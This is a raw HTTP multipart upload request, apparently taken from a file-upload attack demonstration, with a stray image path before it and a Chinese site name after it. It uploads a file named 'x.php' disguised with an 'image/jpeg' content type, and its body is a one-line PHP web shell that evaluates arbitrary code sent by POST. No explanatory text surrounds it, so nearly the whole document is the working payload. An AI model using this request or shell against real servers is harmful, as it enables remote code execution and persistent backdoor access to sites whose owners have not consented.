 Content-Type: multipart/form-data; boundary=---------------------------158742641
Content-Length: 446
-----------------------------158742641011800
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------158742641011800
Content-Disposition: form-data; name="uploaded"; filename="x.php"
Content-Type: image/jpeg
<?php
@eval($_POST[v]);
?>
-----------------------------158742641011800
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------158742641011800--
疯猫网络